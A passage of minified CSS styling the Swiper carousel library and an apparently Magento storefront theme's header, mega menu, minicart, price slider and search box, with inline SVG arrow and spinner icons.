.swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear, right top, left top, from(rgba(0,0,0,0.5)), to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:-o-linear-gradient(right, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:linear-gradient(to left, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear, left top, right top, from(rgba(0,0,0,0.5)), to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:-o-linear-gradient(left, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:linear-gradient(to right, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear, left bottom, left top, from(rgba(0,0,0,0.5)), to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:-o-linear-gradient(bottom, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:linear-gradient(to top, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(0,0,0,0.5)), to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:-o-linear-gradient(top, rgba(0,0,0,0.5), rgba(0,0,0,0));background-image:linear-gradient(to bottom, rgba(0,0,0,0.5), rgba(0,0,0,0))}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet,.cart.table-wrapper .actions-toolbar>.action.swiper-pagination-bullet,.action-gift.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0, -50%, 0);transform:translate3d(0, -50%, 0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:.2s top,.2s -webkit-transform;transition:.2s top,.2s -webkit-transform;-o-transition:.2s transform,.2s top;transition:.2s transform,.2s top;transition:.2s transform,.2s top,.2s -webkit-transform}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s left,.2s -webkit-transform;transition:.2s left,.2s -webkit-transform;-o-transition:.2s transform,.2s left;transition:.2s transform,.2s left;transition:.2s transform,.2s left,.2s -webkit-transform}.swiper-pagination-progressbar{background:rgba(0,0,0,0.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255,255,255,0.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,0.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,0.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,0.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12, end) infinite;animation:swiper-preloader-spin 1s steps(12, end) infinite}.swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}.price-slider-wrap{padding:0px 10px 0 0;margin:25px 10px 20px}#price-slider{background-color:#666;border-radius:3px;height:6px;margin:10px 8px 0 4px;position:relative}#price-slider .ui-slider-handle{border-color:#f4a137}#price-slider .ui-slider-range{background-color:#f4a137}#price-slider .ui-slider-range{background-color:#f03939;height:100%;position:absolute}#price-slider .ui-slider-handle{background:#fff none repeat scroll 0 0;border:2px solid;border-radius:50%;color:#f03939;cursor:e-resize;display:block;height:14px;margin-right:inherit;padding-left:inherit;padding-right:inherit;position:absolute;text-align:center;top:-5px;width:14px;z-index:15}.price-slider-values{text-align:center;margin-top:20px}.price-slider-values input[type="text"]{border:1px solid #d8d8d8;color:#211e1f;padding-left:2px;padding-right:2px;width:50px;text-align:center}.loading-mask-shopby{background:rgba(255,255,255,0.5) none repeat scroll 0 0;bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:9999}.loading-mask-shopby .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}@media all and (max-width:360px){.toolbar-sorter.sorter .sorter-label{display:none}}.search-autocomplete{z-index:999}.page-title button,.page-title .cart.table-wrapper .actions-toolbar>.action,.page-title .action-gift{padding:5px 20px;font-size:14px;border:1px solid #ddd}.switcher-language .switcher-trigger strong{background-repeat:no-repeat;padding-left:20px;background-position:left center}.switcher-language .switcher-dropdown li a{background-repeat:no-repeat;text-indent:25px;background-position:10px center}header.page-header .switcher-language .switcher-dropdown li a{text-indent:0}.page-header .header-menu .navigation .level0.fullwidth .submenu{min-width:830px}.mega-featured .feature-column .feature-title{color:#222;font-size:116.67%;text-transform:uppercase;font-weight:600;margin-top:2px;margin-bottom:12px}.mega-featured .feature-column ul li a{display:block;padding:5px 0 !important;font-size:116.67%}.mega-featured .feature-column ul li a:before{padding-right:0;vertical-align:middle;content:'\f111';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.mega-featured .feature-column ul li a:hover:before{font-size:5px;padding-right:5px}.mega-featured .hot-label{background:#f00;padding:1px 5px !important;text-transform:uppercase;color:#fff;font-size:11px;border-radius:3px;-webkit-border-radius:3px;margin:0 10px;position:relative}.mega-featured .hot-label:before{border-bottom:5px solid transparent;border-right:6px solid #f00;border-top:5px solid transparent;content:"";height:0;left:-5px;margin-top:-5px;position:absolute;top:50%;width:0}.header-top-left .switcher-currency,.header-top-left .switcher-language{margin:0 !important;padding:0 15px;position:relative;float:left}.header-top-left .switcher-currency .switcher-options .switcher-trigger:after,.header-top-left .switcher-language .switcher-options .switcher-trigger:after{display:none !important}.header-top-left .switcher-currency .switcher-options .switcher-trigger strong span:after,.header-top-left .switcher-language .switcher-options .switcher-trigger strong span:after{content:'\f0d7';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:12px;margin-left:5px}.header-top-left .switcher:first-child{padding-left:0}.header-top-left .switcher-currency:before{content:"";background-color:#cccccc;display:inline-block;width:1px;height:14px;position:absolute;right:0;top:50%;margin-top:-7px}.header-top-left .switcher-language .switcher-trigger strong{background-repeat:no-repeat;background-position:left center;padding-left:22px}.header-top-left .switcher-language .dropdown li a{background-repeat:no-repeat;background-position:left 48%;padding-left:22px !important}.page-header .minicart-wrapper .mage-dropdown-dialog{position:absolute;right:0;left:auto;top:100%;z-index:160}.page-header .minicart-wrapper .mage-dropdown-dialog .block-minicart{position:relative;top:0}.page-wrapper .page-header .switcher .options ul.dropdown{border:none;background-color:#fff;padding:10px;min-width:160px;margin:0;box-shadow:0 0 5px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 5px rgba(0,0,0,0.2)}.page-wrapper .page-header .switcher .options ul.dropdown:before,.page-wrapper .page-header .switcher .options ul.dropdown:after{display:none !important}.page-wrapper .page-header .switcher .options ul.dropdown li{padding:0;float:none;display:block;background:none}.page-wrapper .page-header .switcher .options ul.dropdown li a{white-space:nowrap;display:block;padding:10px 0;border-bottom:1px solid #ddd}.page-wrapper .page-header .switcher .options ul.dropdown li:last-child a{border-bottom:none}.header-top-right .header.links{float:right;margin:0;padding:0;list-style:none}.header-top-right .header.links>li{min-height:14px;float:left;position:relative;margin:0;padding:0 15px}.header-top-right .header.links>li:before{content:"";background-color:#cccccc;display:inline-block;width:1px;height:14px;position:absolute;right:0;top:50%;margin-top:-7px}.header-top-right .header.links>li:last-child{padding-right:0}.header-top-right .header.links>li:last-child:before{display:none}.header-top-right .header.links>li.customer-welcome .customer-name .action.switch{display:none}.header-top-right .header.links>li.customer-welcome .customer-name span:after{content:'\f0d7';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:12px;margin-left:5px}.header-top-right .header.links>li.customer-welcome .customer-menu{display:none;padding:10px;background-color:#fff;position:absolute;left:0;z-index:60;white-space:nowrap;box-shadow:0 0 5px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 5px rgba(0,0,0,0.2)}.header-top-right .header.links>li.customer-welcome .customer-menu ul{float:none}.header-top-right .header.links>li.customer-welcome .customer-menu ul li{padding:0;float:none;display:block}.header-top-right .header.links>li.customer-welcome .customer-menu ul li a{display:block;padding:10px 0;border-bottom:1px solid #ddd}.header-top-right .header.links>li.customer-welcome .customer-menu ul li:last-child a{border-bottom:none}.header-top-right .header.links>li.customer-welcome .customer-menu ul li:before{display:none}.header-top-right .header.links>li.customer-welcome:hover:after{content:"";background:none;display:inline-block;width:100%;height:30px;position:absolute;bottom:-25px;left:0;z-index:11}.header-top-right .header.links>li.customer-welcome:hover .customer-menu{display:block}.page-header .minicart-wrapper .action.close{top:6px}.page-header .minicart-wrapper .product .actions{margin:-30px 0 0}.page-header .minicart-wrapper .block-minicart{right:0;padding:15px 20px 15px;width:350px;border:none;border-radius:0;-webkit-border-radius:0;box-shadow:0 0 5px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 5px rgba(0,0,0,0.2)}.page-header .minicart-wrapper .block-minicart:before,.page-header .minicart-wrapper .block-minicart:after{display:none}.page-header .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper{padding:20px;max-height:319px;height:auto !important}.page-header .minicart-wrapper .block-minicart .block-content .subtitle{font-weight:normal;display:block;padding:15px 0;color:#222;font-size:116.67%}.page-header .minicart-wrapper .block-minicart .block-content .subtitle.empty{font-weight:normal !important;padding:35px 0 20px !important}.page-header .minicart-wrapper .block-minicart .block-content .items-total,.page-header .minicart-wrapper .block-minicart .block-content .header-minicart{display:none}.page-header .minicart-wrapper .block-minicart .block-content .minicart-items .product-item-pricing .label{width:auto}.page-header .minicart-wrapper .block-minicart .block-content .minicart-items .product-item-photo{line-height:0}.page-header .minicart-wrapper .block-minicart .block-content .minicart-items .product-item-photo .product-image-photo{padding:5px;border:1px solid #ddd}.page-header .minicart-wrapper .block-minicart .block-content .minicart-items .product-item-details{padding-left:100px}.page-header .minicart-wrapper .block-minicart .block-content .minicart-items .item-qty{margin-right:5px;height:32px;width:32px;padding:0 5px}.page-header .minicart-wrapper .block-minicart .block-content .minicart-items .update-cart-item{height:32px;line-height:30px;padding:0 10px}.page-header .minicart-wrapper .block-minicart .block-content .minicart-items .product.options .subtitle{display:none}.page-header .minicart-wrapper .block-minicart .block-content .subtotal{margin:0;padding:15px 0 20px}.page-header .minicart-wrapper .block-minicart .block-content .subtotal .label{display:table-cell;vertical-align:middle;font-size:116.67%;width:100%;color:#222}.page-header .minicart-wrapper .block-minicart .block-content .subtotal .amount.price-container{display:table-cell;vertical-align:middle}.page-header .minicart-wrapper .block-minicart .block-content .subtotal .amount.price-container .price{font-size:150%}.page-header .minicart-wrapper .block-minicart .block-content>.actions{text-align:left;display:table;margin-top:0}.page-header .minicart-wrapper .block-minicart .block-content>.actions .action.viewcart,.page-header .minicart-wrapper .block-minicart .block-content>.actions .action.checkout{float:left;cursor:pointer;background-color:#333;display:inline-block;height:42px;line-height:42px;padding:0 28px;text-transform:uppercase;color:#fff;margin-right:12px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.header-menu .navigation>ul>li ul.subchildmenu:not(.mega-columns) li{margin:0;position:relative}.header-menu .navigation>ul>li ul.subchildmenu:not(.mega-columns) li a{background:none !important;font-weight:normal;border:none}.header-menu .navigation>ul>li ul.subchildmenu:not(.mega-columns) li a:before{padding-right:0;vertical-align:middle;content:'\f111';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.header-menu .navigation>ul>li ul.subchildmenu:not(.mega-columns) li:hover>a:before{font-size:5px;padding-right:5px}.page-header .header-1 .header-top{padding:12px 0;height:40px}.page-header .header-1 .header-top .mage-dropdown-dialog{top:28px;position:absolute}.page-header .header-1 .header-top .switcher .options ul.dropdown{top:0}.page-header .header-1 .header-top .header-top-right .header.links>li.customer-welcome .customer-menu{top:28px}.page-header .header-1 .header-middle{padding:40px 0}.page-header .header-1 .header-middle .logo{position:relative}.page-header .header-1 .header-middle .phone-header-container{white-space:nowrap;padding-right:78px}.page-header .header-1 .header-middle .phone-header-container p{margin:0;font-size:116.67%}.page-header .header-1 .header-middle .cart-header-container,.page-header .header-1 .header-middle .phone-header-container,.page-header .header-1 .header-middle .search-header-container{display:table-cell;vertical-align:middle}.page-header .header-1 .header-middle .search-header-container{padding-right:70px;width:100%}.page-header .header-1 .header-middle .search-header-container .block-search{float:none;width:100%;padding:0}.page-header .header-1 .header-middle .search-header-container .block-search .block-content{position:relative}.page-header .header-1 .header-middle .search-header-container .block-search .block-content .field.search .label{display:none !important}.page-header .header-1 .header-middle .search-header-container .block-search .block-content .control{margin:0;padding:0;border:none}.page-header .header-1 .header-middle .search-header-container .block-search .block-content .control #search{position:relative;left:auto;margin:0;padding-right:42px;padding-left:20px}.page-header .header-1 .header-middle .search-header-container .block-search .block-content .control #search::-moz-placeholder{color:#777;opacity:1}.page-header .header-1 .header-middle .search-header-container .block-search .block-content .control #search:-ms-input-placeholder{color:#777}.page-header .header-1 .header-middle .search-header-container .block-search .block-content .control #search::-webkit-input-placeholder{color:#777}.page-header .header-1 .header-middle .search-header-container .block-search .block-content .control .nested{display:none}.page-header .header-1 .header-middle .search-header-container .block-search .block-content .actions .action.search{display:inline-block 